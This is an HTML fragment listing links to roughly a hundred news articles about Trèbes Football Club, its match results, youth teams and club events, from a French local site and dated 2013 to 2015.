						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-les-u9-vainqueurs-du-tournoi-de-conques/" title="Permaliens vers Foot : Les U9 Vainqueurs du Tournoi de Conques" rel="bookmark">Foot : Les U9 Vainqueurs du Tournoi de Conques</a></h3>
				<p class="post-meta"><span>27 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-grenier-du-tfc-en-images/" title="Permaliens vers Vide grenier du TFC en Images" rel="bookmark">Vide grenier du TFC en Images</a></h3>
				<p class="post-meta"><span>25 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-label-ecole-de-foot-renouvele-pour-le-tfc/" title="Permaliens vers Le Label Ecole de Foot reconduit pour le TFC" rel="bookmark">Le Label Ecole de Foot reconduit pour le TFC</a></h3>
				<p class="post-meta"><span>25 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-16-17-mai-dernier-match-de-lequipe-premiere/" title="Permaliens vers Résultats Foot des 16 &#038; 17 Mai : dernier match de l&rsquo;équipe première" rel="bookmark">Résultats Foot des 16 &#038; 17 Mai : dernier match de l&rsquo;équipe première</a></h3>
				<p class="post-meta"><span>19 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-9-10-mai/" title="Permaliens vers Résultats Foot des 9 &#038; 10 Mai" rel="bookmark">Résultats Foot des 9 &#038; 10 Mai</a></h3>
				<p class="post-meta"><span>11 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-2-et-3-mai/" title="Permaliens vers Les Résultats Foot des 2 et 3 Mai" rel="bookmark">Les Résultats Foot des 2 et 3 Mai</a></h3>
				<p class="post-meta"><span>6 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-11-et-12-avril-images-de-la-1ere/" title="Permaliens vers Résultats Foot des 11 et 12 Avril + images de la 1ère" rel="bookmark">Résultats Foot des 11 et 12 Avril + images de la 1ère</a></h3>
				<p class="post-meta"><span>13 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-28-29-mars-images-des-u19/" title="Permaliens vers Résultats Foot des 28 &#038; 29 Mars + images des U19" rel="bookmark">Résultats Foot des 28 &#038; 29 Mars + images des U19</a></h3>
				<p class="post-meta"><span>30 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-21-22-mars-image-de-lequipe-1ere/" title="Permaliens vers Les Résultats Foot des 21 &#038; 22 Mars + image de l&rsquo;équipe 1ère" rel="bookmark">Les Résultats Foot des 21 &#038; 22 Mars + image de l&rsquo;équipe 1ère</a></h3>
				<p class="post-meta"><span>24 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-14-15-mars/" title="Permaliens vers Résultats Foot des 14 &#038; 15 Mars" rel="bookmark">Résultats Foot des 14 &#038; 15 Mars</a></h3>
				<p class="post-meta"><span>16 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-7-et-8-mars/" title="Permaliens vers Résultats Foot des 7 et 8 Mars" rel="bookmark">Résultats Foot des 7 et 8 Mars</a></h3>
				<p class="post-meta"><span>10 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-28-fevrier-1er-mars/" title="Permaliens vers Les Résultats Foot des 28 Février &#038; 1er Mars" rel="bookmark">Les Résultats Foot des 28 Février &#038; 1er Mars</a></h3>
				<p class="post-meta"><span>2 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-21-22-fevrier/" title="Permaliens vers Résultats Foot des 21 &#038; 22 Février" rel="bookmark">Résultats Foot des 21 &#038; 22 Février</a></h3>
				<p class="post-meta"><span>23 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-14-et-15-fevrier/" title="Permaliens vers Résultats Foot des 14 et 15 Février" rel="bookmark">Résultats Foot des 14 et 15 Février</a></h3>
				<p class="post-meta"><span>17 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-7-8-fevrier/" title="Permaliens vers Résultats Foot des 7 &#038; 8 Février" rel="bookmark">Résultats Foot des 7 &#038; 8 Février</a></h3>
				<p class="post-meta"><span>10 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-grande-famille-du-tfc-autour-de-la-galette/" title="Permaliens vers La Grande Famille du TFC autour de la Galette" rel="bookmark">La Grande Famille du TFC autour de la Galette</a></h3>
				<p class="post-meta"><span>5 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-31-janvier-1er-fevrier/" title="Permaliens vers Résultats Foot des 31 janvier  &#038; 1er Février" rel="bookmark">Résultats Foot des 31 janvier  &#038; 1er Février</a></h3>
				<p class="post-meta"><span>2 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-23-et-24-janvier/" title="Permaliens vers Les Résultats Foot des 23 et 24 Janvier" rel="bookmark">Les Résultats Foot des 23 et 24 Janvier</a></h3>
				<p class="post-meta"><span>26 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-les-resultats-des-17-18-janvier/" title="Permaliens vers Foot: les résultats des 17 &#038; 18 Janvier" rel="bookmark">Foot: les résultats des 17 &#038; 18 Janvier</a></h3>
				<p class="post-meta"><span>19 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/2015-commence-fort-pour-le-tfc/" title="Permaliens vers 2015 commence fort pour le TFC" rel="bookmark">2015 commence fort pour le TFC</a></h3>
				<p class="post-meta"><span>13 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-champion-dautomne-tout-en-haut-du-sapin/" title="Permaliens vers Le TFC champion d&rsquo;Automne&#8230; tout en haut du sapin" rel="bookmark">Le TFC champion d&rsquo;Automne&#8230; tout en haut du sapin</a></h3>
				<p class="post-meta"><span>23 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-au-chaud-pour-le-trebes-f-c/" title="Permaliens vers Noël au chaud pour le Trèbes F.C." rel="bookmark">Noël au chaud pour le Trèbes F.C.</a></h3>
				<p class="post-meta"><span>15 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-du-6-decembre/" title="Permaliens vers Résultats Foot du 6 Décembre" rel="bookmark">Résultats Foot du 6 Décembre</a></h3>
				<p class="post-meta"><span>8 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-22-23-novembre/" title="Permaliens vers Les Résultats foot des 22 &#038; 23 Novembre" rel="bookmark">Les Résultats foot des 22 &#038; 23 Novembre</a></h3>
				<p class="post-meta"><span>24 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-15-16-nov/" title="Permaliens vers Résultats Foot des 15 &#038; 16 Nov" rel="bookmark">Résultats Foot des 15 &#038; 16 Nov</a></h3>
				<p class="post-meta"><span>17 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pierre-micheau-apporte-sa-pierre-a-ledifice-des-valeurs-avec-le-p-e-f/" title="Permaliens vers Pierre Micheau apporte sa pierre à l&rsquo;édifice des valeurs avec le P.E.F." rel="bookmark">Pierre Micheau apporte sa pierre à l&rsquo;édifice des valeurs avec le P.E.F.</a></h3>
				<p class="post-meta"><span>12 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-8-9-novembre/" title="Permaliens vers Résultats Foot des 8 &#038; 9 Novembre" rel="bookmark">Résultats Foot des 8 &#038; 9 Novembre</a></h3>
				<p class="post-meta"><span>10 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-tfc-le-derby/" title="Permaliens vers Au TFC le derby !!" rel="bookmark">Au TFC le derby !!</a></h3>
				<p class="post-meta"><span>3 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-images-du-club-de-foot-dans-les-annees-90/" title="Permaliens vers Des images du Club de Foot dans les Années 90" rel="bookmark">Des images du Club de Foot dans les Années 90</a></h3>
				<p class="post-meta"><span>27 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-18-19-octobre-images-de-la-1ere/" title="Permaliens vers Les Résultats Foot des 18 &#038; 19 Octobre  + images de la 1ère" rel="bookmark">Les Résultats Foot des 18 &#038; 19 Octobre  + images de la 1ère</a></h3>
				<p class="post-meta"><span>21 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-11-12-octobre/" title="Permaliens vers Résultats Foot des 11 &#038; 12 Octobre" rel="bookmark">Résultats Foot des 11 &#038; 12 Octobre</a></h3>
				<p class="post-meta"><span>13 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-4-5-octobre/" title="Permaliens vers Les Résultats Foot des 4 &#038; 5 Octobre" rel="bookmark">Les Résultats Foot des 4 &#038; 5 Octobre</a></h3>
				<p class="post-meta"><span>6 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-27-28-septembre/" title="Permaliens vers Résultats Foot des 27 &#038; 28 Septembre" rel="bookmark">Résultats Foot des 27 &#038; 28 Septembre</a></h3>
				<p class="post-meta"><span>29 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-du-week-end/" title="Permaliens vers Les Résultats Foot du Week-End" rel="bookmark">Les Résultats Foot du Week-End</a></h3>
				<p class="post-meta"><span>22 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-images-de-lanimation-footpompiers-resultats-foot-du-week-end/" title="Permaliens vers Nos images de l&rsquo;Animation Foot/pompiers  + Résultats Foot du Week-end" rel="bookmark">Nos images de l&rsquo;Animation Foot/pompiers  + Résultats Foot du Week-end</a></h3>
				<p class="post-meta"><span>14 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/samedi-13-septembre-au-tfc-apres-midi-animation-avec-nos-pompiers/" title="Permaliens vers Samedi 13 Septembre : Au TFC Après-Midi Animation avec nos pompiers" rel="bookmark">Samedi 13 Septembre : Au TFC Après-Midi Animation avec nos pompiers</a></h3>
				<p class="post-meta"><span>10 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-ecrase-st-esteve-2-a-7/" title="Permaliens vers Le TFC écrase St Estève 2 à 7" rel="bookmark">Le TFC écrase St Estève 2 à 7</a></h3>
				<p class="post-meta"><span>8 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-a-son-billet-pour-le-3eme-tour-de-coupe-de-france/" title="Permaliens vers Le TFC a son billet pour le 3ème tour de Coupe de France" rel="bookmark">Le TFC a son billet pour le 3ème tour de Coupe de France</a></h3>
				<p class="post-meta"><span>1 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rappel-dimanche-31-aout-le-tfc-disputera-son-premier-match-a-la-maison/" title="Permaliens vers Rappel &#8230; Dimanche 31 Août :    Le TFC  disputera son premier match à la maison" rel="bookmark">Rappel &#8230; Dimanche 31 Août :    Le TFC  disputera son premier match à la maison</a></h3>
				<p class="post-meta"><span>30 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree-du-tfc/" title="Permaliens vers Infos Rentrée du TFC" rel="bookmark">Infos Rentrée du TFC</a></h3>
				<p class="post-meta"><span>28 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-u15-ont-recu-luzenac/" title="Permaliens vers Les U15 ont reçu Luzenac" rel="bookmark">Les U15 ont reçu Luzenac</a></h3>
				<p class="post-meta"><span>25 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/zoom-sur-romain-mission-arbitrage/" title="Permaliens vers Zoom sur Romain&#8230; mission arbitrage!!" rel="bookmark">Zoom sur Romain&#8230; mission arbitrage!!</a></h3>
				<p class="post-meta"><span>22 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-tfc-les-matches-amicaux-senchainent/" title="Permaliens vers Au TFC.. les matches amicaux s&rsquo;enchainent" rel="bookmark">Au TFC.. les matches amicaux s&rsquo;enchainent</a></h3>
				<p class="post-meta"><span>22 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-rendez-vous-de-la-saison-pour-le-tfc/" title="Permaliens vers 1er Rendez-vous de la saison pour le TFC" rel="bookmark">1er Rendez-vous de la saison pour le TFC</a></h3>
				<p class="post-meta"><span>4 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/matthieu-llopis-nouveau-president-du-tfc/" title="Permaliens vers Matthieu Llopis nouveau président du TFC" rel="bookmark">Matthieu Llopis nouveau président du TFC</a></h3>
				<p class="post-meta"><span>8 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/matinee-foot-pour-les-filles/" title="Permaliens vers Matinée Foot pour les Filles" rel="bookmark">Matinée Foot pour les Filles</a></h3>
				<p class="post-meta"><span>25 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/22-juin-allez-les-filles-venez-vous-essayer-au-foot/" title="Permaliens vers 22 juin: Rappel &#8230; allez les filles&#8230; venez vous essayer au foot !!" rel="bookmark">22 juin: Rappel &#8230; allez les filles&#8230; venez vous essayer au foot !!</a></h3>
				<p class="post-meta"><span>20 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/clin-doeil-ils-ont-surement-parle-foot/" title="Permaliens vers Clin d&rsquo;oeil: Ils ont sûrement parlé foot !!" rel="bookmark">Clin d&rsquo;oeil: Ils ont sûrement parlé foot !!</a></h3>
				<p class="post-meta"><span>15 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-bonheur-etait-sur-la-pelouse-pour-les-petits-u8-u9/" title="Permaliens vers Le bonheur était sur la pelouse pour les petits U8 &#038; U9" rel="bookmark">Le bonheur était sur la pelouse pour les petits U8 &#038; U9</a></h3>
				<p class="post-meta"><span>15 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-coupe-tinena-revient-a-la-maison-belle-fin-de-saison-pour-les-orange-noir/" title="Permaliens vers La Coupe Tinéna revient à la maison, belle fin de saison pour les Orange &#038; Noir" rel="bookmark">La Coupe Tinéna revient à la maison, belle fin de saison pour les Orange &#038; Noir</a></h3>
				<p class="post-meta"><span>9 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-les-u11-ont-aussi-leurs-coupes/" title="Permaliens vers Foot: les U11 ont aussi leurs coupes !!" rel="bookmark">Foot: les U11 ont aussi leurs coupes !!</a></h3>
				<p class="post-meta"><span>4 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-dommage-pour-les-u15/" title="Permaliens vers Foot: Dommage pour les U15 !" rel="bookmark">Foot: Dommage pour les U15 !</a></h3>
				<p class="post-meta"><span>2 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-la-coupe-lopez-est-a-nos-trebeens/" title="Permaliens vers Foot:  La Coupe Lopez est à nos Trébéens&#8230;" rel="bookmark">Foot:  La Coupe Lopez est à nos Trébéens&#8230;</a></h3>
				<p class="post-meta"><span>31 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bilan-de-saison-en-dhr-de-la-1ere-du-tfc-qui-jouera-samedi-la-finale-de-la-coupe-lopez/" title="Permaliens vers Bilan de Saison en DHR de la 1ère  du TFC, qui jouera samedi la Finale de la Coupe Lopez" rel="bookmark">Bilan de Saison en DHR de la 1ère  du TFC, qui jouera samedi la Finale de la Coupe Lopez</a></h3>
				<p class="post-meta"><span>26 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-24-25-mai-umages-des-u13-u15/" title="Permaliens vers Résultats Foot des 24 &#038; 25 Mai + images des U13 &#038; U15" rel="bookmark">Résultats Foot des 24 &#038; 25 Mai + images des U13 &#038; U15</a></h3>
				<p class="post-meta"><span>26 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/belle-saison-du-tfc-2-avec-la-montee-en-1ere-division-dans-la-poche/" title="Permaliens vers Belle Saison du TFC 2 avec la Montée en 1ère Division dans la poche" rel="bookmark">Belle Saison du TFC 2 avec la Montée en 1ère Division dans la poche</a></h3>
				<p class="post-meta"><span>19 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-17-18-mai/" title="Permaliens vers Résultats Foot des 17 &#038; 18 Mai" rel="bookmark">Résultats Foot des 17 &#038; 18 Mai</a></h3>
				<p class="post-meta"><span>19 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-10-11-mai-images-du-tfc2/" title="Permaliens vers Résultats Foot des 10 &#038; 11 Mai + Images du TFC2" rel="bookmark">Résultats Foot des 10 &#038; 11 Mai + Images du TFC2</a></h3>
				<p class="post-meta"><span>12 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-coupes-et-des-trophees-pour-les-u11-et-u13/" title="Permaliens vers Des Coupes et des Trophées pour les U11 et U13" rel="bookmark">Des Coupes et des Trophées pour les U11 et U13</a></h3>
				<p class="post-meta"><span>11 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-26-27-avril/" title="Permaliens vers Résultats Foot des 26 &#038; 27 Avril" rel="bookmark">Résultats Foot des 26 &#038; 27 Avril</a></h3>
				<p class="post-meta"><span>28 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-12-13-images-des-u17-u19-et-tfc2/" title="Permaliens vers Résultats Foot des 12 &#038; 13 + images des U17, U19 et TFC2" rel="bookmark">Résultats Foot des 12 &#038; 13 + images des U17, U19 et TFC2</a></h3>
				<p class="post-meta"><span>14 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-5-6-avril-images-tfccazilhac-et-u8/" title="Permaliens vers Résultats Foot des 5 &#038; 6 Avril + Images TFC/Cazilhac et U8" rel="bookmark">Résultats Foot des 5 &#038; 6 Avril + Images TFC/Cazilhac et U8</a></h3>
				<p class="post-meta"><span>9 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-29-30-mars/" title="Permaliens vers Résultats Foot des 29 &#038; 30 Mars" rel="bookmark">Résultats Foot des 29 &#038; 30 Mars</a></h3>
				<p class="post-meta"><span>1 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-en-finale-de-la-coupe-lopez/" title="Permaliens vers Le TFC en finale de la Coupe Lopez" rel="bookmark">Le TFC en finale de la Coupe Lopez</a></h3>
				<p class="post-meta"><span>27 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-22-23-mars/" title="Permaliens vers Résultats Foot des 22 &#038; 23 Mars" rel="bookmark">Résultats Foot des 22 &#038; 23 Mars</a></h3>
				<p class="post-meta"><span>24 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-15-16-mars-images-du-match-trebesconques/" title="Permaliens vers Résultats Foot des 15 &#038; 16 Mars images du Match Trèbes/Conques" rel="bookmark">Résultats Foot des 15 &#038; 16 Mars images du Match Trèbes/Conques</a></h3>
				<p class="post-meta"><span>18 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-8-et-9-mars/" title="Permaliens vers Résultats foot des 8 et 9 Mars" rel="bookmark">Résultats foot des 8 et 9 Mars</a></h3>
				<p class="post-meta"><span>11 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-26-fev-1er-2-mars/" title="Permaliens vers Les résultats Foot des 26 fév, 1er &#038; 2 Mars" rel="bookmark">Les résultats Foot des 26 fév, 1er &#038; 2 Mars</a></h3>
				<p class="post-meta"><span>3 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-pousses-du-tfc/" title="Permaliens vers Les jeunes pousses du TFC" rel="bookmark">Les jeunes pousses du TFC</a></h3>
				<p class="post-meta"><span>1 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-22-23-fevrier/" title="Permaliens vers Résultats Foot des 22 &#038; 23 Février" rel="bookmark">Résultats Foot des 22 &#038; 23 Février</a></h3>
				<p class="post-meta"><span>25 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-et-images-des-15-16-fevrier/" title="Permaliens vers Résultats Foot et images des 15 &#038; 16 Février" rel="bookmark">Résultats Foot et images des 15 &#038; 16 Février</a></h3>
				<p class="post-meta"><span>17 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-1er-2-fevrier/" title="Permaliens vers Résultats Foot des 1er &#038; 2 Février" rel="bookmark">Résultats Foot des 1er &#038; 2 Février</a></h3>
				<p class="post-meta"><span>3 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-18-19-janvier/" title="Permaliens vers Résultats Foot des 18 &#038; 19 Janvier" rel="bookmark">Résultats Foot des 18 &#038; 19 Janvier</a></h3>
				<p class="post-meta"><span>20 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-et-images-des-11-et-12-janvier-la-galette/" title="Permaliens vers Résultats foot et images des 11 et 12 Janvier + La Galette" rel="bookmark">Résultats foot et images des 11 et 12 Janvier + La Galette</a></h3>
				<p class="post-meta"><span>13 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-survets-comme-les-grands-pour-les-petits-du-tfc/" title="Permaliens vers Des survets comme les grands pour les petits du TFC" rel="bookmark">Des survets comme les grands pour les petits du TFC</a></h3>
				<p class="post-meta"><span>27 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-du-week-end-les-u13-u17-u19-et-feminines-en-images/" title="Permaliens vers Résultats Foot du Week-end + les U13, U17, U19 et Féminines en images" rel="bookmark">Résultats Foot du Week-end + les U13, U17, U19 et Féminines en images</a></h3>
				<p class="post-meta"><span>16 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/excellent-week-end-pour-le-tfc/" title="Permaliens vers Excellent week-end pour le TFC" rel="bookmark">Excellent week-end pour le TFC</a></h3>
				<p class="post-meta"><span>9 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-30-nov-et-1er-decembre-images/" title="Permaliens vers Résultats Foot des 30 Nov et 1er Décembre + Images" rel="bookmark">Résultats Foot des 30 Nov et 1er Décembre + Images</a></h3>
				<p class="post-meta"><span>2 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-decembre-rendez-vous-futsal-feminin/" title="Permaliens vers 1er décembre: rendez-vous futsal féminin" rel="bookmark">1er décembre: rendez-vous futsal féminin</a></h3>
				<p class="post-meta"><span>26 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-trombi-sourire-du-loto-du-tfc/" title="Permaliens vers Le Trombi-Sourire du Loto du TFC" rel="bookmark">Le Trombi-Sourire du Loto du TFC</a></h3>
				<p class="post-meta"><span>21 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-9-10-novembre-images-de-la-1ere-et-des-u13/" title="Permaliens vers Résultats Foot des 9 &#038; 10 Novembre + images de  la 1ère et des U13" rel="bookmark">Résultats Foot des 9 &#038; 10 Novembre + images de  la 1ère et des U13</a></h3>
				<p class="post-meta"><span>12 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-2-3-novembre/" title="Permaliens vers Résultats Foot des 2 &#038; 3  Novembre" rel="bookmark">Résultats Foot des 2 &#038; 3  Novembre</a></h3>
				<p class="post-meta"><span>4 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/16-decembre-loto-du-tfc/" title="Permaliens vers 16 Novembre : Loto du TFC" rel="bookmark">16 Novembre : Loto du TFC</a></h3>
				<p class="post-meta"><span>2 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-bat-perpignan-o-c-dh-autres-resultats-du-week-end/" title="Permaliens vers Le TFC bat Perpignan O.C. ( DH ) + autres résultats du week-end" rel="bookmark">Le TFC bat Perpignan O.C. ( DH ) + autres résultats du week-end</a></h3>
				<p class="post-meta"><span>28 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-19-et-21-octobre-images-tfcperpignan-canet/" title="Permaliens vers Résultats Foot des 19 et 21 Octobre + images TFC/Perpignan-Canet" rel="bookmark">Résultats Foot des 19 et 21 Octobre + images TFC/Perpignan-Canet</a></h3>
				<p class="post-meta"><span>21 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-12-et-13-octobre-images-du-week-end/" title="Permaliens vers Les Résultats Foot des 12 et 13 Octobre + Images du week-end" rel="bookmark">Les Résultats Foot des 12 et 13 Octobre + Images du week-end</a></h3>
				<p class="post-meta"><span>14 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-football-club-eric-menassi-quitte-la-presidence-du-tfc/" title="Permaliens vers Trèbes Football Club : Eric Ménassi quitte la Présidence du Club" rel="bookmark">Trèbes Football Club : Eric Ménassi quitte la Présidence du Club</a></h3>
				<p class="post-meta"><span>13 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-21-et-22-septembre/" title="Permaliens vers Les Résultats Foot des 21 et 22 Septembre" rel="bookmark">Les Résultats Foot des 21 et 22 Septembre</a></h3>
				<p class="post-meta"><span>23 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-les-resultats-des-14-15-septembre-images/" title="Permaliens vers Foot: les résultats des 14 &#038; 15 septembre + Images" rel="bookmark">Foot: les résultats des 14 &#038; 15 septembre + Images</a></h3>
				<p class="post-meta"><span>16 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-7-et-8-septembre-et-les-images/" title="Permaliens vers Les Résultats Foot des 7 et 8 Septembre et les images &#8230;" rel="bookmark">Les Résultats Foot des 7 et 8 Septembre et les images &#8230;</a></h3>
				<p class="post-meta"><span>9 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-pole-animation-du-tfc/" title="Permaliens vers La rentrée du pôle animation du TFC" rel="bookmark">La rentrée du pôle animation du TFC</a></h3>
				<p class="post-meta"><span>9 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
